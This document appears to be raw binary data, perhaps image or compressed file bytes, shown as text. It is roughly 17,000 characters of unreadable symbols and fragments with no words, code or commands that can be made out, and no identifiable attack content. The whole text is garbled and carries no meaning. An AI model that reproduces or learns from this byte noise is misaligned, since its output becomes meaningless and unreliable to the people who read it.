0�kHB_( $ZI��(�(P+Ntܱi�`1Y�=��{m���JT� ��F�xG��CUE ����X��@���r u�1�8���@�o"��4�N���sH�D:PUlN"LlɁ���[# ,�xy,�94$[Ɂ4���qMl>��\��#;��`�a�)�����@��8�N
�@? N�Q�(Bp�C���r, ����W����
�D6J* ) ����lA:���
���i���0L��֕�����aK �k0c�x�%��0@b�U;ى?²�+����d%҂+n>�H�X�������C�n�OQ ,Qc�2��-u?�0�!�c��`�=�����9H�]�s�w �
ԡU,H�a!��| �x�}hD"qX�&�
!k#Dv0<�a��4�!2�	���J�f�*�!�HA?�F2,��+<�8����(b�"\�@$���]�bg ���Qp� �Adpmlc�?�1�0%�U��A�}ns��܇4<��(�	�@�D�5���7րQ	(@C�T�U@����?Bp�rr�h��A��U� '[p�H�.�z�ʤ��Q��t�b�S��Md�0 ��/g�Kr���@p�Ф���@�����B�&�-.�t;�` �(�.���bPu�%� v���`X�@�8�a��jG:�!OX��**�����x��"Q�8h�{o7*�A�5��������	;\��gz�#�yTh���G�4 �luvH�/�0y��H�a��ؒ7�G>��q����������L�#�tX:�����`%;[ ��_���Ҩ��$Q��/�<���~������>Pv���x��a��G^���<�915Y  :p;��H����І`thv� ;�} �@�@4�KdI �Pc �d%QHTAl"&j::�?v@1H�k`�M`"K�@�@c@��}p�����z�?z�?%�?���'Q�%�?;`: �����0��'az(@0��(P�5�:�3��` �`=��dhA<��&���;�'�T;��<�ۼ�;�ɳA�x=0%[�7&�7�:�7�kA$X+���S�w�B��?P�Pd��?S��$lx�*ҫ�w�Ez8äc�z{C�` ��-t��{��CD�a��sE�C�k���<�<�SD�{vX�5(@����A�?MEV�FR�Fx�pEv��A���\d�Y�E:��5�O�@]��-l�CDD���,��X,C���j$�-T�O�BT��{�ʣƇ�D%�Fr�HVG����HVt�TH��H{�H%��q�8l�	L�t�B:��^`�s��^�?擄���ulBS��?�'��*��&d���V�?2�?���V��N�H��Hr�Ȼ;I��ʋE+�H]��\TBp7K �	�C�lI���-�Iv�I'�I-�S$J�l�O|BN��%ń�J���($Jz�BzD�w�ĺ�J����J�J���ɬ�Q�J��L�C��;S��XdI��A'A�^�c4ƺ��&lB�dM؄�5@�z@���J+tMx@�V$J�D�N������v�L���LN�PN�HV��q��������ˉt�q̽��H]�T��wX�%��ДF�l�t��w`I�|�xpL�p��H�H�tL	�E��H��J��ϳPMP�TI�ɯ\�v� e�%@�w`eZ�PuV ��P-Q=Q5�MQ��](�e+��]������e��Q�Q��EQ��E�c����1&]���'��>xR+-�+��+�R���*�*-���R1-25���(���4]�/M�5���
�/�%�S'���\ZXS4US,T(eR?��A��B�/*=W*�W��9��0�TX�#H��G(/K]�'��L�����Lu�A�TB��*��:�S:5�@Y�R.E,Y�U[=#\�W���)� _���հ!�`-�^7m�d�S VH=�ӰR`�Rb�HVY- V�1@���&̀R�VWt-/ v xW �W{�Wx%z�W~��{}�xWxV{��}�Wv%v5�>��|}�- {%��0U�+�V����m`a}�_X�Vz҅* *� 0�L�R"�W���8���Y����(؝�Y8#��יu�
xY �>H���
�Xp��*��Qh\0 (��! �م:� _լƊ6j� P�����{�W�eW0��u��{]W�m۹�LX(p�~؉]�xZ/��pX�Y�%TZ��UA�RV���Z�Zx��Yh�=��R�k�(�g��ҽ+�5C��5 H�z� �]� L ��]��]�����  �W078`W���WX�G�8��p��٣�Xw{Z[�; ��U�(]� ؀�9��-��5�g8_�ae�>���=�z� ���k0�Q��Q�k@ �` kp`k� ��� յWW��}�&ܿ��
�Y����eRp�z` Y}�>x[GЅ��5��_9�؀/h "�?��ە_ ��ńP�Q��]�ޒ�U(���c}Vm�.\{E k��{u��ߖ�\#c����Q�W۵��ZPI�[�#�� �� L@ 
���.Ѕ1��; �1G0b%eRIm�*=�8�.K����^�L�[7*�-�D�(Ճ-^�k�W��mY9~�WuaS��V�� _C�^4�6@�o��9��9 �;0?0�6Pf�_k�[�dPu�*>���撅�L�Yh�G��5vׄUXwE��r%��%L�`H�cXUW��:��JU� q�?���5>C )�3"07B �6�?x�rh����O�f�i� m�ck�h�.��e���V�މm�>��;�X� �r#���y��~�W��
���lLĊ�[& q����~Ƶ^�*؁9�x�g� ]P�d�h 0����[�UX�p6+��Thz�5&��ޒ&�=�k8^p��MXqƄ���0������W�F�w6g�uY�U�F,������R��o[���)�>d�h�h���j��&�dH�dh���j�]�]m��k7�]P��g^�X7�ๆi�8\�����fW��W=����8l	؀=��Z_>]�n�U;�`�dn�`�f7҅x%w�׃%�F���f�v Ho&m���O60�`L�WC��v� J��;�U�&�N���\X�W]�φ&�wp�Ѐ�5W2`���8���6 80�]f��]�]�'��d~%���쵪��j���D�b��F�m�qX�>ZR��і+�~\�&B*��� a��2����\
�8���S��-'��hv�����{�x�w�#g�0���&e��ך�#G�y=m�s�`�Gp:��Z�>`qH�.�0�� �r��`k���h)Ѐ��B`�"b��b(k�#H e�ۯ����m���W�^Lh%��s|� x%�ʅv�VY�V������ЃI�, 
�S 8�h>_88� �D�
�C�8p#(k�����p��>m
I��W7���5����y��"�U=�m ��F�޵�#��y�V���^%1ј�^5߫-] p�* �1q8h�;0_�5�E�k��C؀p�5�U��& g��g9#
9Xh<�+�57x��uY㣭���	W8��^�H��=f��o��
��\��5X���� �kh��xk�x�NqD^5� ���   ���w#i=����?��n��u�r#=��;��7�����c{%�>���|��f�����Y���>_ua����u"p�6h�0�� ��v��
Xqp�������_g����{�Js�(|w �]���Y|��٦�����Y��W� WpzM���|�x��q]`�`�>]h]h�phG0���	��&0j�`�>]C��.�
��pz 8�����A�K2`��(H� %���aCk �aRX� �  �a��$1���D��d"	��Q7v:�ih�N�
s��B�A�����㎍1�n�ᇈ�rm��
B�)�VA� #Mh��K�&%��QpI �*V�a�� d&*�q�`4���1o��s!ؙWnB$�̫Rp�s1�����1W��n3f���t��AGN�"పJDUCR�h�B���D H8 I�� ��|Y!!P�%v`D�Q�=��(��u�&B�D]� �W�R"&�WB	�b	�G^j��vTR4<�!mX�����3��!<�޸�5�8�tU! C%1Gp5��~�9��K:�h^��8����H�yH@�?�� �N�pNF�$���`j��pZ���!�!���aA�(�<�bUp0׀e=@nό"B ���s�夎D���}:fP���:�#L�@�M*C <�)�rɄ��-�T��r�qw�A#������p�r�rPUeW�3�UuÌ�P�v�"��3�	�:� �R2����N[-�2 �W��AR��q`�E�1n���f&�r �2�5��B4�"�>.,�/E4�@+}�( e)<��a����3#�a�� ���/�4�X�$��@�踓�q]��.��|�_�/OG�!�H�7\d���! nnw I � $)��gy�	BG����	�1 5�l@�ZMT�+ ~�8�� ���l����5�4uǭր��w��:n�K�֔�h���(�>�@ �RJ���,�.��+::֨�.#`�y%�����'��_+�c�] U��5��9�lfr�#"`��ްR�v� B	F�Є:z.W�������<��co���<�������C�h��J M`����/t�C����Z#��.а���$�	�j8�(໌�ʀ2pE�6U q�[����w�f^��!����!�qF� Bx�� i�J��v�
�Y"��| 04��Nt8
_�Ƿ��	 c�C9�@0� �� �֕ۉ ���f�@�� pәY��']��-����W�"�����Lh� MZl��
P�e^P�t��������� ��^-��cӫ�G�D�[���&��.�p.����K`��9��h����҄ `��]�%p�&� " ��e,K9iy�Ą� Ho��!k"{�H��t�lªvC��
lm�C&��-)��;�*�s���4��P$x��Z��;���:Z"�X�ř'>3��}����y�<��yJ�QT�a����G�l��ƩGT�P tq?�Uf3�%�{����2����[���L9: ;��Q�j��� >"�(r����X���C�����X�;����&�C��p�@N� 7V����9��	
��{���+X#Y�q$�����. 9u�*�##!MG�@���A1X�_�l"z �*�D�p�.�@�։#����f�aM��3���7�2G xl�h��o�@y��+��k����y�(Vl���CD ����!?I�C:2K�R�b@6�8T^�p�(� ����~�&�2�Cl��P۬d�Gk��+���I��� ���2�ہC�����]�<��#�e����f��
���ـ&{�x���Š�,�P�@���!�p���+��b8q!Y9�#�$��>�D��a" �С�H����䙉`EK�*-4JudSKd@��R`��f�Y��y�����(h@D˒;TC��|�C�F� `E��꤀��p�A/�aI1 ��ࣣ7j槏x��11"�!h/@%���Wg@����]�\������[6�G8 *��@�ӀR�cX��|��"�۹^�æE=�{R�&�s�=#�$��3��S:�H��K�j��ʧ߬�w=�t��G\2��/@�؀qDdt���)`cB�*�C�C��5! �>Ϲ}DF �$ �T ��S%o�*uDf��Y�h�4�p𡛼}.���|ڇ��)J7H��p �iO�$>O���������>�A �ʓ�d�hA\05�\��[#@�I�<�1��Y�)��v0"�>�B�mpW����%<�K<��*�������olZ���� ���87@*I�珥8/���c�Nt�9&ų_(P�<����W�(� �޻�<�I�*ęޗy�Y"��g�1��糈��n�2y�Sﻯ�����*z����D�5��L����X���������(<�P��� �_.�Ѝ 
��&���1 V�^ �<�Cb*� ���� � ��`���z�����������	�`��@;��@�(��	`��( ������ !*�<��n"@�&@�(@!F�& ��B<ă.���� ��1��>�>�a�������@��a�T�� �a�!����>��!b!�!�@;`!#0�a�� �*l!2Bn�0��Y
�(``�(
a)�������l!,�`B�-���~"*�C��/���a�1� @;,�"�!��	��
�!5F�4�aX�>d#d�7F?��,�R�&Z�D.0��&~�-N$�"x";��F(�@&��>�`d.$*�����B^�&\����0�!
�@Fn�~��;��$=�C:0�B�$��"���3��"%�> ��1�d�d�$N�$��&؁#j�(L��0��Cv�B�#�"l�ip
0�(��?��V>�@�b."��K�;�W�L�=H*0 vaA�*H��AA�A/�%;��$=�;L%*ЁB����,��82&<� dc1F�1�cN�C^�#N!��R�;@�!.B�*j"<,RB�T�bV�`�#�&W�"]�T�.J�X."؁$�,��mҥq�X��c�n��B
%h
�_�$;�<h�En��,a2�l�*�2�j�bʣ-V�� ��4D yZak�gZ�#W^!o�fm���D�qr!]6�%ҥ-,ar�$sBaA��_�������A�p>�;p�0����&̣2� ���"Tb�}��%vF��N�~j%~��~�b�g?"�-�'*�,.�Ne,v!�]�"on�X�eA�"o�"�ҥ��c��Q�����֢h���'*�#��+^)�R(�J�Za@���f�fe�
��'�An���:i�Ja,ʢ�B�N��.�j���������b�#J!��g=F�jzj�
�	H�>��)�#���n�(�ꝶ�n�&��**�j�"���6��*^�Brk������*�(�^!+�&o�h�� �� ��?R�
!^������*��B@���6'o��C&����"���֪�����
jVZ+�Ω��k�^kkb����V�(|���>$��)�>$�+��뮚��)���^k|�*���� b���,&
*6�f�j���f!�¬&�,'���i'e'.�'ZB=��'z�'�,'�'��~�&�"�jb̞ln�����n�-�@@  !� � ,  	 � �  � �k�]�t�L�����<hp�Ê	�%T��E�?>T(r�ǉ�$^TXQ�B�VL�pfƚs�Ȁ�ʜ�K�$��!_�LY�gҎK�J%�qcҒ�z�ز�ʛ&1�\I�]��9��]r�];��e�n��k��S��/͚���g�z$Xw�M�7��H�dȄKح�To�Fv�wZt`�RU�P��с�j���`�n���ޚnX�b	������!N�b�x��I'�)Ri�g���je�k�b�!�wI�5w!W�^}7�黫5���f��mbה��٥A�^o���?�H�.X$���̍�#.E�@��s�I�^�$Qb��t�CU-�*k02"?.��4��:��#�ٕ��Gʅ;B��Tk`���&F�_B=���]�d)#?�t�>Q(�%.D����4� 6f��4wQ�N=��w�<^vi�]�]��fF��>�h��uX������& l>�����]zZ2�ah��f&f��b���D��`�	A=��Du�����6�h�;^j3k>)DaF��zy�&Zu��\�,�%�]FA
#rB����x�Qd��v���u��4�D���z{|��m�)�jXYO7���'���l���o�]��wP	%�F�2�ɲ�.��t�X�z5�#��ʃk��zkԃE��;p��<�#�X���?��V�&3r�5��*�� \�[I']�(��2?���V�E��n�R��Ԇ�u�w�vr�Z�	#i$a�fl8s
�l��Yg)y�5I���w
�_��6<\������7?ƌɝB�Q֎z�8���ݬ��TS=u��t���	�����<g;-���lOI����l����S�t��;2v�a���1�6~�����������P;k�bL��K�O�J�yaVՓ�7ҴР�- ���� Ao������Pˋ�X`;c�(����*z�`�����*���a��@OP�K�7���O|ӫP� �	��d	�P�5<=w����I"g��p�6�Nh�XYNkH�ր�!Jy8�?Z�:S�p��>jv�V�������~���o�N�'�$0�Za�Q���`�{.�ݑ�4 �l�)�At:,H�!��=R|��ㅒ�������kpIL:��i(�^����D����"Y�$l(�� .u�KW��YĪ�Y�B�Y&�������R'a�/����X�MN�����)÷�\J �KA���K|H���P��Xժ&����Ħ��H� ��e>yىգ�Y�#:�,���42W�x� KH��*.T��hA?�����r��_.�9Pr��I��$(Sy�*������o���0F@əO|�<I*C���t�I�[\�b�%���e<��M�J &�P�]� �IV��ҭm�@:P���4��lJOW����':1�p��,D�~� ��pl�֠����~,�D���M��!Ɍz�*�p�=�d�@��HN�����`@��!��LB�p�<S�S��+N`���(GY�m���DA�re�u���lA�HF}����ʝ�w�Ux�)���F;P�$l�G^e)KS��zl�?�3�Q�F��/ے ��w�!.���h';�h�:��o�!@�y.{C ݶ͕����@,"Z�һ�턌:���?k�	Fҁ���HZ��$(�< 2��d%�@y��D7v�ac����5>܁R�ŷܰ�Q	Mp���'6�
0P�QD��k**�,���٫-_'�m1�̋�ʖ�-��'��-_HF���c����P}&����_@�{%h�.�'�SR�鬁:׹�!��N݁C�"05ZQ�ԤAJ�u�;0��2b̥�t�)��4��.�8��A�Y	h�D*>!�TT�����'>QKt��� ��]W���6Lc�i4tZU�H����S�Z���5�3�l�T�.5Hg�*)���@�S*X��J��j�nt��pv�s��R� ֣n1�],��A ���5��K��vx���ne{�-�����Ed|���5�R�!�`��5��1������PN�:៘�j�,��[����S'��Q�0�F��ԩp�
�]e�m�:�`j���󎇌x�%K�b�YȔz���Z�h�N؁��]��Slc�u,��19��%X���HE�S��~� >/�
X`��BF�P��S�����Gt�A���~�A^7;��U�#eA�@x�|,�}�W:�{>pʾ�T,�>����yY�B<W�|��ɺ&�zO�/c<�P����R>�*�s}�`	��}��v�<}>����Gsx|7�`ga2.}�(}G�kȰ<��Vv�y�a/�|��s� cMa*x�<�zv!$��`ЧY��,���h�

�2�P��Jpr=}<2�8�jW��ׇ}[&�c'hG0~Y��7��P�}اݗ��=⧀-wTy�ׇ��"��v��� Ȑ	h�q�}}�sP��7~D�v�x0J�}Ew�	h`��=aK�|W��p�ؗ���� .0 �� ؗ�����q1݀����H�X�
IEL�6�����Eb�&�@x0Y�e@؇qȋJ����'��>�ݐ@�~� �0~�(~A����v�Ҙ�@���M� �h@���,��XP��|�B����GP7%�
5@H��W#K���~�~bQ�����@�Y���8ޘ�������x���i����-y��d�w������P�0�����.P������ׂ���	�!�YA�	HI��$�Sɏ�~SI�9�ɏ��8�J	@ȏG��h�gȏY h���*�����*�$0��Eח0.p��	.��Qygwi�ĦP����e3wt!���{I,!��-iP�����#�	i�g)�,�8��G��8 ����g�=;��oU�9��CYQ0��pH� ��*0,��U�[�Ə{@�Gf7As�C`������9����=:���0 �	�8�0ɏ���BI�*�GYi|�Щ�֗	Bْ�B"M��{���c��_�h` ��pg�ɏ,��
�_��$SG4��n�)Z�:Q�)���P�,�_P<�{�������X �%� �ٝ%�w�Y�{�CXɏ%*���l��� �{��P����I���(ڝ#C
��� ���ChУMZ���=K��ɒOڤc���S�W:�@2ݳ�Z��NZ�%����I�����(�z*�`:�LZ�8	��Vq.	Q	����J��j	h�Lh��W>���-j���=��=���ТW�}Vr�G99�m��=Q��L����p�"�QdB[�u(���"�ë��l��%z��>�s>�d$E
Ӡ_��� #G2�`��P:�<���	���a[�b%l��Q�`	f�~
�2�*���m�|.����Y��d+���hiU$w�K�,0���1\�E��A��=�Q<���4�$��WbqXKkV�T�C�񯤠�hp��(�TɣBl�0^�ǡ�!��`�聵s��q{�S���1���Q������ϴ� �Ku-�J5fѴ��������&�0�D�1��k�F�Qoal�k𪮒�}�*����9��A��Ϫã!v���.q��*ɫ]�Z�ͺ�K� k����8Q�A ��[Q�������k����̪A}A/�{�;��;!����ۓ�����x3<��MQQ��}��e����[}��h����������+��|Ŭ#F�F!���+��/��˵�3�+��k%�{ѱɈ�;q�n�=���~+��˿V¾gA�?\G���*�����R|���ƼQQe���;�RA�{�B8L��'�xC��;�E��@���B/�k�+	z|��h�t�����xC|L{�|�g����ɠ�z�� ���?��0Ȗ���&a[!��)�ǒ��竼!	=���-�9GZ!	� ���,��tpp��,�˪�˒��@ɪ ?��Lɔ����͜���#8��!�*��� �ƞi�� �"Qê��˼���Ǭ���� -� ��	�b�la�-��0	yb��E\,��R������3,<��ƜѾ< ���^B�"���<�1y��0�zL͒��ǳ�Δlk|����Q,	*P��%��b@Ϭ!	b�0�� Y�E����B3 �=�@�^2�� �	�l�]B��3�3y2xBj�]RW@W /z�]�WP�18�<���I ��b�
� 8)�
*�}��*�
a8٬��e��< 	�;�X#	� ��� ̾Y,	<�%W��^]��� �e�n����3�ۼ�۽�%����M�\� ]�
��0����c�-\M�ݒ��X�-@m�W���0��=������c��sR�X����N��� �����3�@�� P���
����ō��Wp��\@� �N ���pW�%��3@n��}J �>��+>ݲ�=��om�}�]r ���1f�Ȼ`��0` ���M M`߶}�N� 	�=\ �-������b~�� g��n�"�\�^r  "�_�'6�ڪ����� �]2 ���N�&}p��  �1<�� \��0�ڰɜ�T,��������������`����A��`�
�����
���]��N�]���^����p+�����]��_	�-⁎��	��K ��Jp����@�����k�� 3������3p�M@�]���^?)��İ�np� �����	��X�%�.E�*���p�+�����^N�E�M��.�M��	p��}�P��N����0X�����%j��>�*p�+��k%���5jp L N�R����O��"~�b�M` p�M ���d?�}@��PL�E����}�e/�����c�P����+��E�'��� 	j}p�+����'E��:�%d�������@� xCO��X� � ��	���	� 	z/��1E�1_�M� R���O��M�Oq�E���ہ.������.���R��N` M� 	^�` Np�/�^r[n ��π 0�3�]�n�ٯ1���"��1X���:��;�I "H�81��D!��O��&!���ƍ�)M:qh�ˌ�B��cƲ�>�q	 �e8���`M������@HD�݋`  y\�pұ�������b���zh<���
���:�JF�;����{7�`�wt�dJJ������rcGyW<8^�X�G!�$�7�cc�`*� ��y���̔%.;Vm�����&OFp��� J ��h���Kb�.�t����wɻ^��� ��0W��Of�Gh�6�C 4|X���@��m���� �2	0��֫c�F�'¸�����XO*x
���ʫ>B̫0����p:"�������i��"h�t$i�AӚ�C"� �( y
<�P����'G��r#��

� ,���K2�ц�$��5B�0�61�nÎ�쭨�,�A���f Iҩ'�Ig����q;�hx� � RR�IR�G�R��'}�a2@#�0��PG˪;���'<���� ��'b�#�QE��{�)��x�	0�K�Y������	�3fD�шQ�w�*���
*H���{䁗�x;
�VG�b���22� ��!��{$� �L2�>f���%�UX�(�ǟPA*a��� �2�J�8��;�:Z��2��X(�
එ���D���Π�ڮ��>�ҝV.��}�-���"^�ck��~��G8pZ�
�ث�`:>��+i�X�i1���F����*u��<���0a�V<z!�ɠ�
�� D��Fu�`��xz��`��=أt9
A�AT��j¬.����vb���k�Xfc��4[��(`8��騆�X��2Af:9���l�'h����c`�F�i�z����7qCw'h����広l� |YC�V �%�`��뮦/��S�}����)�����/YDQ�b���H)ښ`��v�
!�A�D憻@�4�GX���!w� �G�n%,��$���0� ���;ST�PC�E0&�)8� A~M�!���xFlnJ%0cB��2*�B2P��`5L�@�f@��1�j����� "��>�$��Qe���h���E������C[t�C!#�T ��b*hy/�Dq�A��U�/���@�(�	 �6 db!�H@e:�w��� @�d��n�a��$Q졚�4 [�X�SCx�Z��<��%js�B�X(  hA:�2V��� �*0w4@����@Gl��c�2P =$h iIQ��&��8�"�}�!O�Q�p-�D���Gt�E�d�<�cЀh`Z�P�zq(I�s��#�()����*W� ��r@�c�6Ff��@: A�J����X2��Ԓ� AH@��$ AaA���BѨA�
� �QHA�����& �	젊�^�J�<R�Οb%����g�@GH�2� �X��!m R���"�A2�p�`\`c�` *�S.�C
�0 $H)`45@�]9��ԁ  Ry�+\�)k �ր�d\ v�,Pa����k@�`�M��@�6Qp� D1<���d��#Eo�S�1I<� ��'����*Fc��TF�Bx����+/�C0 ���\L�����|<_[ ��EB���� �����8m���D�,*bLԎ̠��;PA�lT��|�l&{t$ͮ�G
쐌7���L1�ag<�CfH� Lp:\�<� ���|��+k^�����z�Ž���}<iLSz�v�(���}��=�@2��h5g��pb��� 1 ]}i;$���c�@C���k`���������@����|Q�z���F�����/�`@
�;�	�u�w��_;��X<��w�Eޒ�4�١�Is���NA&������k���!�	(Vh����Ak�1����ҁ�&��(4�q�&��1�	~0������S��!��.���č�;��q^dT�;��p���ozD���vѓ>o/��N9��>j;�|稰�\���C��⋼w<_�7�<>{�g����2�1*�cv{���7wl���ǖ^��=��Ã�g|�ox�#ң���~t�ӃvѼ���aO�\���+�vKs��P�z�]/��>�F���-��#S:��.��}�xx ���GW��.������.z_ށ�h^����nC��)�Hޣ5;
/	��B3_=^��{�/o����|�����x���ok��������O�����:�S>�p7Z+>㣎œ"Y��ͱ��B�v��^���6˓�����K@���{���k����k���<Ã8<�c �?�#���AS�A���(���'B1 $�(�ۭ舎�����x��*,��C@�����������Al4ñ��������A�3� 1؜:����9?v8���?��>x��1L>w�?Bt<CL�0lDH�Aě:��J4C3��Kl@�K�AH�04CQ��v�5x(��+�Wc �-�5CD���|��hB���(C_�E`FaL�2�����#F_�@tQ�f�t٧���%X�t
�� P^�Fe m��g�m�F��s4 
��ml�o�Fv��o�� �Fp�GwG^�Gn�GxtGxTy�ǁ�G�4H^�G��Ƃd�mLH��Ǉ�Gn��z����6�X�%�	��H�L�G�H�g I�LI�\I�lI�|I��ɘ��!d7m\�]( �`��8I�|�D(JH8ʣ��g0��|��tJ�����J�dʧ�ʪJ��J��ʖ�� �ʰK��TD���I`��i�#����/)���*�J��,ʢ��$I8̞(L�\L�,̌�	�L���D8L��tJ�D��� .��|L�䅍��`I��
��6� Ђ@؅]��D(��L�|���􀋸� �$�
�H��d�K�e0Ix��ؘ0��p� }HN�L��q��t��L���K��I<͕lB�M���M@ ����j��R �J�4 Nx�� ���N���|���������e�
Wr�L����+rH�N��Dp�H ��H^�O�IW�]�����O8��� ��/   N'N��
�	�
��8�XpH }�R}-.�U�R3�R.�JX��Ѹ:y}`�dj��l�d�� H� SȘP��Gx �ϐ�˞�QC 0 h� ����90BЅh?���&��p���ԂqxUUk`$-  X�U �KI�UkrY��X��0  �
����8X� � �� -pmt���@T^М����g�8�8`M�� L@ ÌK݃�]�8��;] �1����L?����UX���Xk��ȼX�5Ӈ&MXI]XXJ��'�~�� ���EX^�w ���U 0����� �<���L���x�k���v5�o}�G}TIՅ9�C�L%�10�0?0�h WIm���ǧ���J���g��?5��t��Lь r��X^  .��y�	�����-�	>�rP�}��8ُ�O�����' D�oW�mTXTq89�� �xZ���p�� C`��K�4IF��Dh��� ���Pʔ�ѸΥ�yp(�:������p�kr 0ِL�j��\�D�o��?XML����;p�_��CЅ�\J Gڡ=Z� 8�Ї�\����V��ޞx�9�Ν �X~]��Ӡ�c�p�Hc�
ܽ07���
�͈� M\��  �C� '�6��R�%B )��|�&�LL �O���\8�l�[��-a� H�<Ђ<x��a^q���	Շ<�k���0��F�� �]�DPz��s	�ĀC@�h�9��Q�p�6a]���O̔8(C0��1�����)]�x����}��5߇�\�W ��,-.��qЂ���Sf7x50V �܇����H&7��#`I&M�5`I�	)h l)�98|��qm��O0����pH�;`cI��	͐�@��P
I���m�gp���ql�hZ �T��ƨ�X �� 8�ק��D��D0 �r#���慉�]_.�?w(�� &�Q0�|�g(��^R̄��C���p�DX�E��
���f��l���Ԃn&�� ��S��^�Zk��q��|H�u� .�^n���ӎ���5 �p}P�έ�֌ �@��*�C� ȅ8(M���Q ���M ��.��6hI�j�H�P�p����5�b�h���e��a��
�0��NH&r(g�0�:ь�ex�ݎ�;���u�  KV�� G �;(�"Wk���^CHP��) V8���lb�y �ܙ�\_�
3����� T�N�о�H�� �0�,	]��k �~�_�]]H��� �`H�2����g��8�T�T��.+&w�bI��9��;�k�c��c�̓�]����
f�g��+Њ��o ���} X ]n��Y�v���  ��&Pg1`�� Pe�ĄX���M��^
��xm�;0�6���4o8F-�j�� ��\��W�U	���bn���
.��h_�U���L�����,!��q�d}ȅuT�&�e�]XC���Q -�p���U�O h�1oFq8h�F��	 �'�I�)�8�1g�͕�1�.������Dh'��Q���մN}Xo������E�Gk"�ȃqP�qX�'�D���ȅ�b�`��Gu�{�gIu"��6h�m��VRX�:.NC����18+� �D�&O�xv��rkZ���tv5Kf�	h���qX����"��o�_B�9��8w� ���r�伭^W�T�|R5�u�u�8�v�oץ�MZ�s;/of�)(��F�v�'����x!��y����xn'H�H��+�r��� �Ĉ��G��x�%)�	�'M������x�L��?  �|�%C(�]�u��"8`�ϭXPweJ�f�b�D��Йe�k0 [�w{����Fe���
X���6na�x�U�&�k�ȃ�u�'����}��@��G{���ȅuf�.��w�|]`��"h#hG��7'�?�Yj��U@P��;���x؇��mXV�O�?�&�U	A��Gp��է`|.�U���0 r�fa��Z]|����c�'y`u���쁘ZO�e�BhA �9�,��| ]@Z ��)��#-�Ø� � "(h��4 �j���#H|���!/H!6� ��J�Ԑ!���G\����^S6��1�������!JHi�b ���hc��? 8�q�ȝ�������00j�38X�� p���Q��$ X�/�4p'A���������y�d�7��� '���#b3�-���ԇ�	�K�QYB{H��4�}b��JF=%�v�!E�92�27@��3"��%w]4X���Cyg��{�	7����rEy�̌�7C=������CA�
HAI�r!w��#{4!�Y4 �t7t�)h E\"���Ȁ�� 0�\R|������g�h��9a�yM��A�D�ǐ��FI�>�@XEyXc�2:���\<1�8���8O@��#_n�����+\�ㄙ��B��V��B��YBN4��t[�s|AMW �RUW}L���teH���  	�w ֌�EE�P��=���B�+W��9��J�$��J�OVO<��?�$�>O �>��2��M.k�$���";�B%<R����
2�"x��3�vE��  te�q�k��=�y�./,
����쓞�wC�Tt�B��e	  �?E\����T1��w���_E0�珑W\��/��X�x�2�QI=���0s����
�)p�p�l�`�.!�pG��!�ӆ���c��?��~��r���$DC`�0�O?��WVEx���ɛэA�� @��Ӈ^���x��J��͏Ȱ�"�H)!D @\8D8bD)a) 2��.���!�߰5��׸�T�
?{[�i
?��Z(L������-��8	���Z @C�Y� 9W`@�bE B�� �м>-0�T�=��n�\jJp���DŁ0�q��u�m�C�D 8�)�ۚ.�	NL�pB`���YO �V�(V�+ha�X�G%!� H�CA�UP�M� �f�Vy�	�0���-��o} �W�b]��c@@������!�P�;�HX�!�`?B�@8\�̖�,Z$�Y�Ӈ�|�o"��=F K˺�	+�ݧ?��h�� @f�h��Pk!�[�s<�ǀ�Y�g$R`� ���KC#�!��4V�!=c�`?p���p +��8��_�[O�t }h�	D22�y�f�(d�ƈ�5���&8���a���[�Q�"�����rQ�0"�{�+t1ô��pЗ�L@W��92 ��@�v�@��-I���C
����e|�qj(� B��Ù��fErq
Xc�#�IG9��,�ы=r�	�`���w�4��Ѕ�L9�Z��~��BӦ ]���L ���  ��*��ʌ��[V���M0��h����V�I����𨵘7��cv��˖� �r���^" 3`�A�@.�!�"��-�q"k�!iZkT8!:8 �&""�!z`?�+�z�.L���`����C���4NJ7 FE�Ɂ�Q �jm�o9B���"/[a9�C�p� \P�2~�^빧�n ]�f�.��|��ު@�p�Ȓ �Y��#C�+E  8@o����"�d�6 �@%pmb�F `�a�q��x�\�&�	�Qʮ� �xE��,��#\���8���� [[V��ǋ?�xY�3ol�
X�=�i
0!�ajVs�.�@�1̲b,*��҃��a��"@�u�qf�˸�(Н��uC9�'��"}��l�	 ��2+� >*��eU��,�q -���� ��B룻, Nu���fA A�p@S|cЅ5��>�R�Cц����5dP��x��$� �� ��r�Z�-yDefЇ�
l�� �餭��l�hw�`X�nB`�?�h�����B!:�	O��������9l 9��
��DB= 8`�0Lc��0lf�ǩ���CĐ�Ö1������2�PT =����T <9�BQ�O��nt��t�;�����h@�@����bw�C:|�
`��J�(��
)����a����˵�W wT�zz��,C
 � ����#��*�ۿ�z�c����3��+@:2F��I_zп�Cb$H W(Ur�bK�p�C�]LxZ��+(@� ���_V:���s@� Ƶ��p`@��2f?
�c+�y�G�qƸ�Ҭ@E;6� ޼�΀�����|���"�����8�!䫡��E��o���� ��#���,�}Xv��ϴ��#�_��X�=��P�Q�+�@;@��5�́�x�9�\�u@'�@�%�" �'�@������ �[� �� &@	�B��&,�`�b" &� �U��܀�Y�@�ɟ�����@�W|W&a��L�5`< 
@ T�R����5P�/xB-@#��)x��T�.L!+9ȒU�yV޹�����"��b�-�����}�b�6 FQ~+� <���R_�!�+��"�"���y�o\��M	b'�,Ң �!����'"���/�"����"��}b'F����
l�(t�0��0^#�!�.^� ���"7nc(�"9�#%�9��,Rb6vc8�5���m`���*��.,�w�c?V�>ʡ@d?�b�?Zb�B�BC�`��]�c2b2c,�7vb�Y�,��!6#3"�EN�,��AF!B���?DV�+
����4��	��(��0 =%=�=��Q�=��-�AP"�&؂-�&l��*\���؁,�� .���1��1�AY��C\��>�
D�]F�
��>����	 & f`&��a��b"�b&�c6&8�a��	0@W��X�A[�A�� ���؁-l#0�-@@V��0H�O� ��O�$� �&mR%Q��& *ekn ��q%P�&*�Q� .DgZF�YV'[^�1�vj�;�T�	�l�@e�Cx�gޥ
��z�%\�g�'|��,�q"#@ `�|&.D�0�V��~NC~�'~�=EO�n榃F(PJcP�R��;8%*d�T�P�= ��YJ'
�剞(k�&;���;`(`h�:%0@wv���,x��l� �g[�\
)��y��&l�(U��42�1 �t
